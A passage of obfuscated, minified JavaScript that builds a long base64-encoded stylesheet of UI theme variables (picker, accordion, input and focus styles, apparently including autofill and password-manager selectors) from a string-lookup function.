c')+_0x24d640('0x44e')+_0x24d640('0x1886')+_0x24d640('0x634')+_0x24d640('0x13c9')+'YmFja2dyb3'+_0x24d640('0x2f9e')+_0x24d640('0x1de8')+_0x24d640('0x2fc')+_0x24d640('0x414f')+_0x24d640('0x1db5')+_0x24d640('0x2260')+_0x24d640('0xaaf')+'LS1wLWNvbG'+_0x24d640('0x4198')+_0x24d640('0x45d4')+_0x24d640('0x49b4')+_0x24d640('0x4684')+'gtc2hhZG93'+_0x24d640('0x96f')+_0x24d640('0x16fe')+'Z2JhKDAsID'+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+_0x24d640('0x173b')+_0x24d640('0x4b60')+'AsIDAsIDAs'+_0x24d640('0x2c51')+_0x24d640('0x465')+_0x24d640('0x30e4')+_0x24d640('0x43ea')+'ZDpmb2N1cy'+_0x24d640('0x1c6e')+_0x24d640('0x3b69')+_0x24d640('0x1aa8')+_0x24d640('0x2d57')+_0x24d640('0x31bb')+_0x24d640('0x4a9b')+_0x24d640('0x2a9c')+_0x24d640('0x348f')+_0x24d640('0x3548')+'YXIoLS1wLW'+_0x24d640('0x2f5d')+'a2dyb3VuZE'+_0x24d640('0x156e')+_0x24d640('0x339d')+_0x24d640('0x3346')+_0x24d640('0x48ea')+_0x24d640('0x29ed')+_0x24d640('0x4b60')+_0x24d640('0x268e')+_0x24d640('0x2106')+'AwcHggM3B4'+_0x24d640('0x125d')+_0x24d640('0x2044')+_0x24d640('0xd78')+'IpOyB9IC5Q'+_0x24d640('0x38d8')+'VtLS1zZWxl'+'Y3RlZDpob3'+_0x24d640('0x4812')+_0x24d640('0x1692')+_0x24d640('0x3885')+'ZWN0ZWRIb3'+'ZlcmVkIHsg'+_0x24d640('0xc04')+_0x24d640('0x2f9e')+'cjogdmFyKC'+_0x24d640('0x2fc')+_0x24d640('0x414f')+'5kKTsgYm9y'+_0x24d640('0x2260')+'9yOiB2YXIo'+_0x24d640('0x48f7')+_0x24d640('0x4198')+_0x24d640('0x45d4')+'1waGFzaXpl')+('MTApOyBib3'+_0x24d640('0x2d07')+_0x24d640('0x96f')+_0x24d640('0x16fe')+_0x24d640('0x79f')+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+_0x24d640('0x173b')+_0x24d640('0x4b60')+_0x24d640('0x268e')+_0x24d640('0x2c51')+_0x24d640('0x465')+_0x24d640('0x30e4')+_0x24d640('0x28b5')+'aHQgeyBib3'+'gtc2hhZG93'+_0x24d640('0x230c')+_0x24d640('0x1ee')+_0x24d640('0x1c79')+_0x24d640('0x1b1c')+_0x24d640('0x48d3')+'VyLWNvbG9y'+_0x24d640('0x317d')+_0x24d640('0x1543')+_0x24d640('0x1483')+_0x24d640('0x465')+'ZXJJdGVtLS'+_0x24d640('0x28b5')+'aHQ6aG92ZX'+_0x24d640('0x4b9f')+'Y2tlckl0ZW'+_0x24d640('0x12e3')+_0x24d640('0x3f83')+_0x24d640('0x33db')+_0x24d640('0x4b0e')+'93OiAwIDAg'+_0x24d640('0x9a2')+_0x24d640('0x31bb')+_0x24d640('0x178b')+_0x24d640('0x24d4')+_0x24d640('0x2260')+_0x24d640('0xaaf')+_0x24d640('0x1a0f')+_0x24d640('0x407f')+_0x24d640('0xf4e')+_0x24d640('0x2a83')+'LS1oaWdobG'+_0x24d640('0xbdf')+'dXMtdmlzaW'+_0x24d640('0x2539')+_0x24d640('0x1b5d')+_0x24d640('0x62e')+'Y3VzT3V0bG'+_0x24d640('0x2b17')+_0x24d640('0x2f09')+'xvcjogdmFy'+_0x24d640('0x1c79')+_0x24d640('0x1b1c')+_0x24d640('0x2ba4')+_0x24d640('0xbba')+'dmFyKC0tZm'+_0x24d640('0x2efa')+_0x24d640('0x69f')+_0x24d640('0x3ac9')+_0x24d640('0x1ac2')+'0tY29sb3JQ'+_0x24d640('0x1242')+_0x24d640('0xca4')+_0x24d640('0x2174')+'0taGlnaGxp'+'Z2h0Omhvdm'+_0x24d640('0x2c9d')+_0x24d640('0x3c66')+_0x24d640('0xe8c')+'aW5lOiB2YX'+_0x24d640('0x1b03')+_0x24d640('0x36f9')+_0x24d640('0x406e')+_0x24d640('0xb84')+_0x24d640('0x3548')+'YXIoLS1wLW'+_0x24d640('0x2f5d')+_0x24d640('0x389a')+_0x24d640('0x156e')+'aXplMDMpOy'+'Bib3JkZXIt'+_0x24d640('0x829')+_0x24d640('0x4720')+_0x24d640('0x2a53')+_0x24d640('0x2673')+_0x24d640('0xd0b')+_0x24d640('0x3c2c')+_0x24d640('0xc9a')+_0x24d640('0x4a37')+_0x24d640('0x2370')+_0x24d640('0x110d')+_0x24d640('0x1ea2')+_0x24d640('0x1199')+_0x24d640('0x406d')+'BpY2tlckl0')+(_0x24d640('0x954')+'FibGVkIHsg'+_0x24d640('0xc04')+_0x24d640('0x2f9e')+_0x24d640('0x1de8')+_0x24d640('0x227b')+_0x24d640('0x2828')+_0x24d640('0x35d')+_0x24d640('0xc3f')+'1waGFzaXpl'+_0x24d640('0x50c')+_0x24d640('0x2a3f')+'b3I6IHZhci'+_0x24d640('0xc83')+_0x24d640('0x4a9b')+_0x24d640('0x384f')+_0x24d640('0x3c4f')+_0x24d640('0x2de8')+'ZTA1KTsgY2'+_0x24d640('0x1809')+_0x24d640('0x1ea2')+'9yVGV4dFNl'+_0x24d640('0x30e6')+'k7IGJveC1z'+_0x24d640('0x458')+_0x24d640('0x427e')+_0x24d640('0x4d8f')+_0x24d640('0x4ae7')+_0x24d640('0x21f9')+_0x24d640('0x46fb')+_0x24d640('0x1a04')+_0x24d640('0x1890')+_0x24d640('0x1359')+_0x24d640('0x3d4b')+_0x24d640('0x4795')+_0x24d640('0x1f5')+_0x24d640('0x3f0d')+_0x24d640('0x25aa')+_0x24d640('0x23c3')+_0x24d640('0x359a')+_0x24d640('0x1484')+'VlbXBoYXNp'+_0x24d640('0x2455')+'JvcmRlci1j'+_0x24d640('0x2d57')+_0x24d640('0x2f1')+_0x24d640('0x49b5')+'tncm91bmRE'+_0x24d640('0x1359')+_0x24d640('0x156e')+'aXplMDUpOy'+_0x24d640('0x28c3')+_0x24d640('0x26e6')+'9sb3JUZXh0'+'U2Vjb25kYX'+_0x24d640('0x156c')+_0x24d640('0x2738')+'ogbm9uZTsg'+_0x24d640('0x34eb')+_0x24d640('0x372d')+_0x24d640('0x29c8')+_0x24d640('0x1c6e')+_0x24d640('0x3b99')+_0x24d640('0x2839')+'KC0tZm9jdX'+_0x24d640('0x2052')+_0x24d640('0x2ba4')+'NoYWRvdzog'+_0x24d640('0x2b5a')+_0x24d640('0x2efa')+_0x24d640('0x38cf')+'B9IC5Td2l0'+_0x24d640('0x4cff')+_0x24d640('0x986')+_0x24d640('0x650')+_0x24d640('0xef1')+_0x24d640('0x1877')+'VzT3V0bGlu'+_0x24d640('0x3216')+_0x24d640('0x33bc')+_0x24d640('0x3cd0')+'ZvY3VzQm94'+_0x24d640('0x21b1')+_0x24d640('0x3b17')+'OmhvdmVyIH'+'sgY29sb3I6'+_0x24d640('0x3cd0')+_0x24d640('0x4b1f')+_0x24d640('0x3ea')+_0x24d640('0x3fea')+'cyB7IG91dG'+_0x24d640('0xef1')+'cigtLWZvY3'+_0x24d640('0x34ab')+_0x24d640('0x3216')+_0x24d640('0x33bc')+'IDBweCAxcH'+_0x24d640('0x2bba')+'YmEoMCwgMC'+_0x24d640('0x4a97'))+('MyksIDBweC'+_0x24d640('0x4555')+'IHJnYmEoMC'+_0x24d640('0x4158')+_0x24d640('0xcfb')+_0x24d640('0x62e')+_0x24d640('0x4267')+_0x24d640('0x295')+'Ym9yZGVyLW'+_0x24d640('0x3548')+_0x24d640('0x1757')+_0x24d640('0x3545')+_0x24d640('0x49d2')+_0x24d640('0xc24')+_0x24d640('0x11be')+_0x24d640('0x3b76')+'OmZvY3VzIH'+_0x24d640('0x35fe')+_0x24d640('0x14b4')+_0x24d640('0x49f1')+_0x24d640('0x4402')+_0x24d640('0x257e')+_0x24d640('0x28cc')+_0x24d640('0x2ace')+'cigtLWZvY3'+'VzQm94U2hh'+_0x24d640('0x4700')+'AwIDAgMXB4'+_0x24d640('0x3cd0')+_0x24d640('0x3545')+'bWFyeSk7IH'+_0x24d640('0x464e')+'c2VsZWN0ZW'+_0x24d640('0x4525')+'eyBjb2xvcj'+'ogdmFyKC0t'+'Y29sb3JQcm'+_0x24d640('0x1fcf')+_0x24d640('0x2064')+_0x24d640('0x814')+_0x24d640('0x300a')+_0x24d640('0x30d8')+'dXRsaW5lOi'+_0x24d640('0xeae')+'b2N1c091dG'+'xpbmUpOyBi'+_0x24d640('0x4b0e')+_0x24d640('0xa0d')+_0x24d640('0x37c4')+_0x24d640('0x1c0c')+'dyk7IH0gLk'+'FjY29yZGlv'+'bkl0ZW06aG'+_0x24d640('0x19b5')+_0x24d640('0x37a0')+_0x24d640('0x49e4')+'LWhvdmVyZW'+_0x24d640('0x4642')+_0x24d640('0x1de8')+_0x24d640('0x3056')+_0x24d640('0x2da3')+_0x24d640('0x1a85')+_0x24d640('0x384d')+_0x24d640('0x3d33')+_0x24d640('0x2f00')+'AucC1BY2Nv'+_0x24d640('0x1200')+_0x24d640('0x3266')+_0x24d640('0x46c1')+_0x24d640('0x1714')+_0x24d640('0x2b5a')+_0x24d640('0xf3b')+_0x24d640('0xa00')+_0x24d640('0x4b77')+_0x24d640('0x3f0d')+_0x24d640('0x25aa')+_0x24d640('0x2a53')+_0x24d640('0x3ce5')+_0x24d640('0x4542')+_0x24d640('0x2d07')+'OiAwcHggMX'+_0x24d640('0x16fe')+'Z2JhKDAsID'+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+_0x24d640('0x173b')+_0x24d640('0x4b60')+'AsIDAsIDAs'+'IDAuMDIpLC'+_0x24d640('0xeae')+_0x24d640('0x3129')+_0x24d640('0x1b08')+_0x24d640('0x3a07')+_0x24d640('0x145c')+_0x24d640('0x634')+_0x24d640('0x4385')+_0x24d640('0x300a')+_0x24d640('0xc14')+'b3gtc2hhZG'+_0x24d640('0xa0d'))+(_0x24d640('0x37c4')+_0x24d640('0x1c0c')+_0x24d640('0x2ad2')+'AwIDFweCB2'+_0x24d640('0x4e13')+'xvclByaW1h'+'cnkpOyB9IC'+_0x24d640('0x4dc3')+_0x24d640('0x4d8d')+'1zZWxlY3Rl'+'ZDpob3Zlci'+_0x24d640('0x1009')+_0x24d640('0x55f')+_0x24d640('0x3885')+'ZWN0ZWRIb3'+_0x24d640('0x35a3')+_0x24d640('0x829')+'ZhcigtLWNv'+_0x24d640('0x2a53')+_0x24d640('0x1f78')+'OnJvb3Qgey'+_0x24d640('0x30f1')+_0x24d640('0x2cb4')+_0x24d640('0x1fea')+_0x24d640('0x3f3e')+_0x24d640('0x2bd3')+_0x24d640('0x34b7')+_0x24d640('0x3600')+_0x24d640('0x3b19')+_0x24d640('0x6bc')+_0x24d640('0x3422')+_0x24d640('0x304b')+_0x24d640('0x3b19')+_0x24d640('0x6bc')+_0x24d640('0x3be')+_0x24d640('0x2b7c')+_0x24d640('0x726')+'5wdXRCb3Jk'+_0x24d640('0x4386')+_0x24d640('0x2c99')+'cHg7IC0tYy'+'1pbnB1dEJv'+_0x24d640('0x2568')+_0x24d640('0x699')+_0x24d640('0x31d4')+'AtLWMtaW5w'+_0x24d640('0xe4c')+'JCb3R0b21X'+_0x24d640('0x867')+_0x24d640('0xd10')+_0x24d640('0x48f0')+_0x24d640('0x2cf6')+_0x24d640('0x1558')+_0x24d640('0x3e71')+_0x24d640('0x2506')+_0x24d640('0x10ba')+_0x24d640('0x1a0')+_0x24d640('0x472a')+'LWMtaW5wdX'+'REaXZpZGVy'+_0x24d640('0xfcf')+_0x24d640('0x4e42')+_0x24d640('0x317d')+_0x24d640('0x34be')+_0x24d640('0xfcf')+'VuZERpdmlk'+_0x24d640('0x3515')+_0x24d640('0x478b')+_0x24d640('0x35e2')+_0x24d640('0x82a')+'aXVzOiA1cH'+_0x24d640('0x4d0e')+_0x24d640('0x3735')+_0x24d640('0x1ada')+'Z2h0UmFkaX'+_0x24d640('0x4cad')+_0x24d640('0x2506')+_0x24d640('0x41d')+'ckJvdHRvbV'+'JpZ2h0UmFk'+_0x24d640('0x2d5f')+'g7IC0tYy1p'+_0x24d640('0x3735')+_0x24d640('0x274a')+_0x24d640('0x2b07')+'RpdXM6IDVw'+'eDsgLS1jLW'+'lucHV0Rm9u'+'dFNpemU6ID'+_0x24d640('0x19c9')+_0x24d640('0x48f0')+_0x24d640('0x45ac')+_0x24d640('0x4101')+_0x24d640('0x95b')+_0x24d640('0x22a1')+'MtYmxvY2tQ'+'YWRkaW5nVG'+_0x24d640('0x8ba')+'OyAtLWMtYm'+'xvY2tQYWRk')+('aW5nUmlnaH'+'Q6IDEycHg7'+_0x24d640('0x188e')+'9ja1BhZGRp'+_0x24d640('0x148f')+'06IDEycHg7'+_0x24d640('0x188e')+_0x24d640('0x1520')+'bmdMZWZ0Oi'+_0x24d640('0x17f5')+'LWMtYmxvY2'+_0x24d640('0x390d')+_0x24d640('0xc7e')+'I6IHJnYigy'+_0x24d640('0x329e')+_0x24d640('0x25c7')+_0x24d640('0x1e9d')+'NrRGl2aWRl'+_0x24d640('0x3429')+'AxcHg7IC0t'+_0x24d640('0x229c')+_0x24d640('0x1ae2')+_0x24d640('0x414f')+_0x24d640('0x644')+_0x24d640('0x6a1')+'AtY29sb3JC'+_0x24d640('0x414f')+'5kRGl2aWRl'+'cik7IC0tYy'+'1kcm9wZG93'+_0x24d640('0x1cd5')+_0x24d640('0x2676')+_0x24d640('0x2278')+'MtZHJvcGRv'+'d25EaXZpZG'+_0x24d640('0x3943')+'b3VuZENvbG'+_0x24d640('0xaaf')+_0x24d640('0x48f7')+'9yQmFja2dy'+'b3VuZERpdm'+_0x24d640('0x23d0')+'LWMtZHJvcG'+_0x24d640('0x3cf4')+'QmFja2dyb3'+_0x24d640('0x4e42')+'OiByZ2IoMj'+_0x24d640('0x129e')+_0x24d640('0x4188')+'0tYy1waWNr'+'ZXJJdGVtUG'+_0x24d640('0x1953')+_0x24d640('0x3ae5')+_0x24d640('0x2e47')+_0x24d640('0x3731')+_0x24d640('0x3a8e')+_0x24d640('0x4e2e')+_0x24d640('0x1939')+_0x24d640('0xc20')+_0x24d640('0x1261')+_0x24d640('0x1bd6')+_0x24d640('0x2e94')+_0x24d640('0x4c4f')+_0x24d640('0x1886')+'ZW1QYWRkaW'+'5nTGVmdDog'+'MTJweDsgLS'+_0x24d640('0x264')+_0x24d640('0x447')+'NrZ3JvdW5k'+_0x24d640('0x4853')+_0x24d640('0x47bf')+'IDI1NSwgMj'+'U1KTsgLS1j'+_0x24d640('0x4127')+_0x24d640('0x4c8f')+'cmVkQmFja2'+_0x24d640('0x3d28')+'bG9yOiByZ2'+_0x24d640('0x613')+_0x24d640('0xe99')+_0x24d640('0x676')+'aWNrZXJJdG'+_0x24d640('0x2508')+_0x24d640('0x3959')+_0x24d640('0x2a14')+_0x24d640('0x4101')+'I1NSwgMjU1'+'LCAyNTUpOy'+_0x24d640('0x4679')+_0x24d640('0x1c56')+_0x24d640('0x3b76')+_0x24d640('0xfcf')+_0x24d640('0x4e42')+_0x24d640('0x4fa')+'U1LCAyNTUs'+_0x24d640('0x4188')+_0x24d640('0xde6')+'ZXJJdGVtU2'+_0x24d640('0x424d'))+('b3ZlcmVkQm'+_0x24d640('0x3331')+'ZENvbG9yOi'+_0x24d640('0x2c2b')+'LCAyNTUsID'+_0x24d640('0x1989')+_0x24d640('0xc20')+'JJdGVtSGln'+'aGxpZ2h0Qm'+_0x24d640('0x3331')+_0x24d640('0x29cc')+_0x24d640('0x2c2b')+'LCAyNTUsID'+_0x24d640('0x1989')+_0x24d640('0xc20')+'JJdGVtSGln'+_0x24d640('0x43dc')+'92ZXJlZEJh'+'Y2tncm91bm'+'RDb2xvcjog'+'cmdiKDI0Ny'+_0x24d640('0x460b')+_0x24d640('0x245')+'MtcGlja2Vy'+_0x24d640('0x4a5d')+_0x24d640('0x20d3')+_0x24d640('0x2f58')+_0x24d640('0x20bc')+'Q29sb3I6IH'+_0x24d640('0x47bf')+_0x24d640('0x3bb7')+_0x24d640('0x39da')+_0x24d640('0x4127')+_0x24d640('0x279e')+_0x24d640('0x2668')+_0x24d640('0x3466')+_0x24d640('0x38c5')+_0x24d640('0x24d5')+_0x24d640('0x4985')+'ApOyAtLWMt'+_0x24d640('0x9e2')+'RlbURpc2Fi'+'bGVkSG92ZX'+_0x24d640('0xd9a')+_0x24d640('0x116c')+_0x24d640('0x37b7')+_0x24d640('0x1783')+_0x24d640('0x2835')+_0x24d640('0x2067')+'lja2VySXRl'+_0x24d640('0x345d')+_0x24d640('0x32d4')+_0x24d640('0x3959')+'91bmRDb2xv'+'cjogcmdiKD'+_0x24d640('0x287f')+_0x24d640('0x3c47')+_0x24d640('0x4679')+'a2VySXRlbV'+_0x24d640('0x271e')+_0x24d640('0x1744')+'ogMHMsIDBz'+_0x24d640('0x4cda')+_0x24d640('0x4149')+'aWNrZXJJdG'+_0x24d640('0x2d73')+'dGlvbkR1cm'+_0x24d640('0x1e5f')+'LjE1cywgMC'+_0x24d640('0x3377')+_0x24d640('0x25f8')+'E1czsgLS1j'+'LXBpY2tlck'+_0x24d640('0x16ca')+_0x24d640('0x1bc2')+_0x24d640('0x1bbd')+'IGJhY2tncm'+_0x24d640('0x39b3')+_0x24d640('0xd0b')+'csIGJvcmRl'+_0x24d640('0x3382')+'I7IC0tYy1w'+_0x24d640('0x38d8')+_0x24d640('0x2d73')+_0x24d640('0x4003')+_0x24d640('0x2928')+_0x24d640('0x1626')+_0x24d640('0x289')+_0x24d640('0x1212')+_0x24d640('0x1913')+_0x24d640('0x2cf8')+'9uUGFkZGlu'+'Z1RvcDogNH'+_0x24d640('0x1eea')+_0x24d640('0x2ce7')+_0x24d640('0x243e')+_0x24d640('0x21df')+_0x24d640('0x1375')+_0x24d640('0x17c8')+_0x24d640('0x40ec'))+(_0x24d640('0x3af1')+_0x24d640('0x1375')+_0x24d640('0x17c8')+_0x24d640('0x14fb')+_0x24d640('0x4d52')+'AtLWMtbGFi'+_0x24d640('0x3b3b')+_0x24d640('0x79c')+_0x24d640('0x3e20')+_0x24d640('0x1e69')+_0x24d640('0x3d89')+_0x24d640('0xef2')+'Z2h0OiAyMC'+'4xcHg7IC0t'+'Yy1sYWJlbE'+_0x24d640('0x3c44')+_0x24d640('0xb04')+_0x24d640('0x1c19')+_0x24d640('0xd4c')+'EycHgpIHNj'+_0x24d640('0x392b')+_0x24d640('0xf24')+'ODg4ODg4OC'+_0x24d640('0x357a')+'YWJlbFJlc3'+'RpbmdUcmFu'+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x2a3c')+_0x24d640('0x1007')+_0x24d640('0x77b')+_0x24d640('0x567')+'b2F0aW5nUG'+_0x24d640('0x1953')+_0x24d640('0xc29')+_0x24d640('0xe33')+_0x24d640('0x44df')+_0x24d640('0x4a7f')+_0x24d640('0x4b99')+_0x24d640('0x17f5')+'LWMtaW5wdX'+_0x24d640('0x2fe')+_0x24d640('0xe11')+_0x24d640('0xd67')+_0x24d640('0x3f3e')+_0x24d640('0x19b2')+_0x24d640('0x21b2')+'RvcDogMTZw'+_0x24d640('0x2cd4')+'FjSXRlbVBh'+'ZGRpbmdSaW'+'dodDogMTZw'+_0x24d640('0x2cd4')+_0x24d640('0x315a')+_0x24d640('0x3422')+_0x24d640('0x1766')+'cHg7IC0tYy'+_0x24d640('0xeff')+_0x24d640('0x3293')+'VmdDogMTZw'+'eDsgLS1jLW'+_0x24d640('0x4e1c')+'cmRlclRvcF'+'dpZHRoOiAw'+'LjhweDsgLS'+'1jLWFjSXRl'+_0x24d640('0x2077')+'JpZ2h0V2lk'+_0x24d640('0x794')+_0x24d640('0x1eea')+'YWNJdGVtQm'+'9yZGVyQm90'+_0x24d640('0x2bef')+'g6IDAuOHB4'+_0x24d640('0x44bc')+'NJdGVtQm9y'+_0x24d640('0x3f2e')+_0x24d640('0x2e12')+_0x24d640('0x2e90')+_0x24d640('0x938')+_0x24d640('0x2077')+'dpZHRoOiAw'+_0x24d640('0x2e90')+_0x24d640('0x938')+'bUJvcmRlck'+'NvbG9yOiBy'+'Z2IoMjMwLC'+_0x24d640('0x392c')+_0x24d640('0x2538')+_0x24d640('0x3074')+'b3JkZXJTdH'+_0x24d640('0x34ad')+_0x24d640('0x4d82')+_0x24d640('0x3074')+_0x24d640('0x279f')+_0x24d640('0xf2d')+_0x24d640('0x2cd4')+'FjSXRlbUJv'+_0x24d640('0x61f')+_0x24d640('0x37bb'))+('dXM6IDVweD'+'sgLS1jLWFj'+_0x24d640('0x356f')+_0x24d640('0x1ada')+_0x24d640('0x4ab3')+_0x24d640('0x4cad')+_0x24d640('0x4ca2')+_0x24d640('0x34c3')+_0x24d640('0x320e')+_0x24d640('0x4927')+'ZGl1czogNX'+'B4OyAtLWMt'+_0x24d640('0x13fa')+_0x24d640('0x1e7a')+_0x24d640('0x47b7')+_0x24d640('0x25bf')+'NXB4OyAtLW'+_0x24d640('0x19b2')+_0x24d640('0xfcf')+_0x24d640('0x4e42')+_0x24d640('0x4fa')+_0x24d640('0x129e')+'IDI1NSk7IC'+_0x24d640('0x1861')+_0x24d640('0x25d6')+_0x24d640('0x39db')+_0x24d640('0x1ef1')+_0x24d640('0x11e0')+'LWMtYWNCb3'+_0x24d640('0x21c3')+_0x24d640('0x4b7d')+_0x24d640('0x4158')+_0x24d640('0x28d5')+'B4IDFweCAx'+_0x24d640('0x566')+_0x24d640('0x2fd4')+_0x24d640('0x1847')+_0x24d640('0x4adb')+_0x24d640('0x13b5')+'B4IDBweDsg'+_0x24d640('0xfe8')+_0x24d640('0x1714')+_0x24d640('0x3bfc')+_0x24d640('0x3448')+_0x24d640('0x4483')+_0x24d640('0x1da7')+_0x24d640('0x3584')+_0x24d640('0x45bf')+_0x24d640('0x564')+_0x24d640('0x242a')+'cHBsZS1zeX'+_0x24d640('0x49b9')+_0x24d640('0x4bc3')+_0x24d640('0x1497')+_0x24d640('0x109d')+_0x24d640('0xc31')+_0x24d640('0x421f')+'BPeHlnZW4s'+_0x24d640('0x3ccb')+_0x24d640('0x33dc')+_0x24d640('0x15e2')+_0x24d640('0x43b5')+'IiwgIkhlbH'+_0x24d640('0x35c7')+'ZXVlIiwgc2'+_0x24d640('0x1ff2')+_0x24d640('0x2d6f')+_0x24d640('0x4006')+'dmVyZWRCYW'+'NrZ3JvdW5k'+_0x24d640('0x4853')+_0x24d640('0x47bf')+_0x24d640('0x3bb7')+_0x24d640('0x39da')+_0x24d640('0xf94')+_0x24d640('0xfca')+_0x24d640('0x38c5')+_0x24d640('0x2d70')+_0x24d640('0x274f')+_0x24d640('0x4bfb')+'dGVtSG92ZX'+_0x24d640('0x2c49')+'bmU6IHJnYi'+_0x24d640('0x2e18')+_0x24d640('0x187b')+'g7IC0tYy1h'+'Y0l0ZW1Ib3'+'ZlcmVkQm9y'+_0x24d640('0x7d8')+_0x24d640('0x16da')+'MzAsIDIzMC'+_0x24d640('0x2a6c')+_0x24d640('0x16f4')+_0x24d640('0x4c91')+'ZWRCYWNrZ3'+_0x24d640('0x1881')+'b3I6IHJnYi'+'gyNTUsIDI1'+_0x24d640('0x2a39')+'sgLS1jLWFj')+(_0x24d640('0x2749')+_0x24d640('0x4640')+_0x24d640('0x4101')+_0x24d640('0x42c5')+_0x24d640('0x32a7')+'AtLWMtYWNJ'+_0x24d640('0x10e9')+'NlZE91dGxp'+'bmU6IHJnYi'+'gxMDksIDEx'+_0x24d640('0x27aa')+_0x24d640('0x22a7')+_0x24d640('0x3821')+_0x24d640('0x182e')+_0x24d640('0x6d9')+_0x24d640('0x3ea2')+_0x24d640('0x881')+_0x24d640('0x2178')+_0x24d640('0x2ed5')+'ggMXB4IDBw'+_0x24d640('0x23dc')+'gwLCAwLCAw'+_0x24d640('0x3c16')+_0x24d640('0x19d8')+_0x24d640('0x2a6')+_0x24d640('0x33df')+_0x24d640('0x3968')+_0x24d640('0x962')+_0x24d640('0x3130')+_0x24d640('0x1c60')+_0x24d640('0x4d09')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+_0x24d640('0x238d')+_0x24d640('0x1662')+_0x24d640('0x22a7')+_0x24d640('0x3821')+_0x24d640('0x182e')+_0x24d640('0x1f0f')+_0x24d640('0x4706')+'YmEoNSwgMT'+_0x24d640('0x309d')+_0x24d640('0x4004')+_0x24d640('0x1861')+_0x24d640('0x4502')+_0x24d640('0x15ea')+'cm91bmRDb2'+'xvcjogcmdi'+_0x24d640('0x3683')+_0x24d640('0x37c9')+_0x24d640('0x44bc')+_0x24d640('0x1d72')+'ZWN0ZWRDb2'+'xvcjogcmdi'+_0x24d640('0x49bb')+'wgMjIyKTsg'+_0x24d640('0x16f4')+_0x24d640('0x39bf')+'dGVkQm9yZG'+_0x24d640('0x188d')+_0x24d640('0xc2b')+_0x24d640('0xdc8')+_0x24d640('0x3f3c')+_0x24d640('0x938')+'bVNlbGVjdG'+_0x24d640('0x4505')+_0x24d640('0x3959')+_0x24d640('0x2a14')+_0x24d640('0x4101')+_0x24d640('0x10fa')+_0x24d640('0x2511')+_0x24d640('0x4bfb')+'dGVtU2VsZW'+_0x24d640('0x333b')+_0x24d640('0x1347')+_0x24d640('0x188d')+_0x24d640('0xc2b')+'AsIDIzMCwg'+_0x24d640('0x3f3c')+_0x24d640('0x938')+_0x24d640('0x292')+_0x24d640('0x4505')+_0x24d640('0x29cc')+_0x24d640('0x18ef')+_0x24d640('0x20ef')+_0x24d640('0xcea')+_0x24d640('0x9e2')+_0x24d640('0x1ce7')+_0x24d640('0x116c')+_0x24d640('0x224b')+'aGFzaXplMD'+_0x24d640('0x350e')+'NDcsIDI0Ny'+'wgMjQ3KTsg'+_0x24d640('0x4bf8')+_0x24d640('0x389f')+_0x24d640('0x414f')+'5kQ29sb3JE'+_0x24d640('0x2b64')+'l6ZTA1OiBy')+(_0x24d640('0x233c')+_0x24d640('0x495e')+_0x24d640('0x413c')+_0x24d640('0x703')+_0x24d640('0x1bdb')+_0x24d640('0x36a3')+_0x24d640('0x3b5c')+_0x24d640('0xf8b')+_0x24d640('0x1d60')+_0x24d640('0x2739')+_0x24d640('0x30b3')+_0x24d640('0x416c')+_0x24d640('0x46a8')+'xsLWNvbG9y'+_0x24d640('0xba5')+_0x24d640('0x982')+'MSk7IGJveC'+_0x24d640('0x33bc')+_0x24d640('0x4b7d')+_0x24d640('0x4158')+_0x24d640('0x28d5')+_0x24d640('0xb5f')+_0x24d640('0x566')+_0x24d640('0x2fd4')+_0x24d640('0x1847')+'AuMDIpIDBw'+'eCAzcHggNn'+_0x24d640('0x214c')+_0x24d640('0x367b')+_0x24d640('0x3b9a')+_0x24d640('0x3683')+_0x24d640('0x37c9')+_0x24d640('0x49b8')+_0x24d640('0x1235')+'bnQ7IHRyYW'+_0x24d640('0x370')+'IG5vbmUgIW'+_0x24d640('0x38d0')+_0x24d640('0xb29')+_0x24d640('0x4a15')+_0x24d640('0x14b3')+_0x24d640('0x5bd')+'b3Zlcjpub3'+_0x24d640('0x3df2')+'dXQtLWRlbG'+_0x24d640('0x3e41')+'bGxTdHlsZX'+_0x24d640('0x864')+'YmtpdC10ZX'+'h0LWZpbGwt'+_0x24d640('0x829')+_0x24d640('0x3289')+_0x24d640('0x2674')+'sgYm94LXNo'+_0x24d640('0x3590')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+'AzKSAwcHgg'+'MXB4IDFweC'+_0x24d640('0x3c59')+_0x24d640('0x2b1e')+_0x24d640('0x4a97')+_0x24d640('0x385f')+'NweCA2cHgg'+_0x24d640('0x2339')+'AgMCAxMDBw'+_0x24d640('0x54f')+_0x24d640('0x129e')+_0x24d640('0x2ad6')+_0x24d640('0x329f')+_0x24d640('0x196f')+'sgfSAuSW5w'+'dXQ6LXdlYm'+_0x24d640('0x244d')+_0x24d640('0x27b8')+_0x24d640('0x2fb4')+_0x24d640('0x28b1')+_0x24d640('0x111e')+_0x24d640('0x314a')+_0x24d640('0x2a4c')+_0x24d640('0x72b')+_0x24d640('0x43cb')+_0x24d640('0x2a34')+_0x24d640('0x4706')+_0x24d640('0x28d2')+_0x24d640('0x18ce')+_0x24d640('0x3c8f')+_0x24d640('0x2d35')+'YSgwLCAwLC'+_0x24d640('0x6b8')+_0x24d640('0x2698')+'B4IDFweCAw'+'cHgsIHJnYm'+_0x24d640('0x4d8b')+_0x24d640('0x27ae')+_0x24d640('0x1ce4')+_0x24d640('0x2df6')+_0x24d640('0x202c')+_0x24d640('0x2778')+_0x24d640('0x2dcd'))+(_0x24d640('0x6a3')+_0x24d640('0x25f2')+'eCAzcHgsIH'+'JnYmEoMCwg'+'MCwgMCwgMC'+_0x24d640('0xfaa')+'IDFweCAxcH'+_0x24d640('0x2df8')+'IDAgMCAxMD'+_0x24d640('0x1f48')+_0x24d640('0x2a88')+_0x24d640('0x6c2')+'aW5zZXQgIW'+_0x24d640('0x38d0')+'dDsgfSAuSW'+_0x24d640('0x499d')+'YS1jb20tb2'+'5lcGFzc3dv'+_0x24d640('0x1924')+_0x24d640('0x894')+_0x24d640('0x28b1')+_0x24d640('0x111e')+_0x24d640('0x314a')+_0x24d640('0x2a4c')+_0x24d640('0x1a1f')+_0x24d640('0xbba')+_0x24d640('0x2787')+_0x24d640('0x4c1')+_0x24d640('0x3ba4')+_0x24d640('0x29ed')+'eCAwcHgsIH'+'JnYmEoMCwg'+_0x24d640('0x29ef')+_0x24d640('0x62a')+_0x24d640('0x3b2f')+_0x24d640('0x2df8')+_0x24d640('0x1eaf')+_0x24d640('0x1f48')+_0x24d640('0x2a88')+_0x24d640('0